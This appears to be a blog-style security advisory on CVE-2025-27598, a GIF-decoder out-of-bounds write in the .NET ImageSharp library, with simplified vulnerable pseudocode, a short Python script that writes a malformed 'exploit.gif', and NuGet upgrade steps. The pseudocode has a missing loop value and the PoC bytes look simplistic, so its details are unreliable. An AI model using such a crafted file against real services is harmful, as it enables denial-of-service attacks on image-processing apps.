_ImageSharp_ is a popular .NET library for 2D graphics, used by thousands of web applications for image processing. But in early 2025, a dangerous vulnerability was discovered in its GIF decoder. This flaw, CVE-2025-27598, could let attackers crash your app—simply by uploading a malicious GIF. In this article, we’ll break down what happened, show a proof of concept, and explain how to stay safe.
What is ImageSharp?
ImageSharp is a cross-platform 2D image processing library for .NET. Developers use it to read, write, and edit images in formats like PNG, JPEG, and GIF. Because it runs in .NET environments, a flaw in ImageSharp can affect web servers, desktop apps, or any cloud service processing images.
Impact: Crash (Denial of Service), Possible Memory Corruption
The GIF decoder in ImageSharp had a logic error when handling GIF frame data. If a specially crafted .gif image is processed, the decoder writes outside the memory bounds it reserved—a classic out-of-bounds write. This can be used by an attacker to crash the application, opening the door to denial-of-service attacks.
There’s no public exploit for remote code execution, but denial of service is trivial.
How It Happens (Technical Deep-Dive)
GIF files are made up of chunks—frames, header, color tables, etc. ImageSharp allocated a buffer for frame data based on values read from the GIF. The vulnerability occurs when these values are crafted to be much larger than the actual image data or manipulate internal GIF frame pointers.
Here’s a simplified example in C#-style pseudocode, similar to the flawed logic
// Vulnerable Code Snippet (simplified)
byte[] frameBuffer = new byte[expectedFrameLength];
for (int i = ; i < actualFrameLength; i++)
{
// Attacker can make "i" exceed frameBuffer.Length
frameBuffer[i] = gifStream.ReadNextByte();
}
A malicious GIF can trick the decoder into having actualFrameLength greater than expectedFrameLength, causing out-of-range writes.
Proof-of-Concept Exploit
To actually trigger the bug, an attacker needs to upload or serve a specially crafted GIF. The crafted file tweaks internal GIF size fields or corrupted LZW codes, making the decoder overflow its buffer.
Note: For educational purposes only!
# Python: Create a malformed GIF that triggers crash in vulnerable ImageSharp
with open("exploit.gif", "wb") as f:
# Write GIF header & logical screen
f.write(b"GIF89a")
f.write(b"\x01\x00\x01\x00") # 1x1 pixel
f.write(b"\x80") # Global Color Table Flag
f.write(b"\x00\x00\x00") # Background color table
# Malicious: Add an oversized Image Descriptor / LZW Minimum Code Size
f.write(b"\x2C\x00\x00\x00\x00\xFF\xFF\xFF\xFF\x00") # Huge width/height
f.write(b"\x08") # LZW min code size
f.write(b"\x00") # Block terminator
f.write(b"\x3B") # GIF file terminator
This simplistic example stretches width/height fields to extreme values, which can confuse the buffer allocation logic in old ImageSharp GIF decoders.
How Dangerous Is It?
- Immediate Threat: Any website or service that lets users upload or process GIFs with vulnerable ImageSharp can be easily crashed. A remote attacker could keep your service offline by sending crafted GIFs.
- Broader Risk: If memory corruption can be further exploited, other attacks may become possible in the future.
No authentication or complex interaction is needed; just process a GIF image.
- Common targets: Photo sharing apps, CMSs (Content Management Systems), chat servers, ecommerce sites, etc.
If you use SixLabors.ImageSharp in your project
# Update via NuGet
dotnet add package SixLabors.ImageSharp --version 3.1.7
# or for 2.x series
dotnet add package SixLabors.ImageSharp --version 2.1.10
Or, update your csproj
<PackageReference Include="SixLabors.ImageSharp" Version="3.1.7" />
References and Further Reading
- CVE-2025-27598 entry at MITRE
- SixLabors ImageSharp GitHub - Releases and Changelog
- Vulnerability Disclosure on ImageSharp GitHub
- GIF File Format Spec
Conclusion
If your applications use ImageSharp to process untrusted image uploads—especially GIFs—it is critical to upgrade immediately.
CVE-2025-27598 shows how even a small parsing bug can lead to a denial of service and threaten your uptime. Check your dependencies today, and keep an eye on libraries that handle complex file formats!
Stay safe and keep at it,
Timeline
Published on: 03/06/2025 23:15:12 UTC
Last modified on: 03/24/2025 18:36:19 UTC
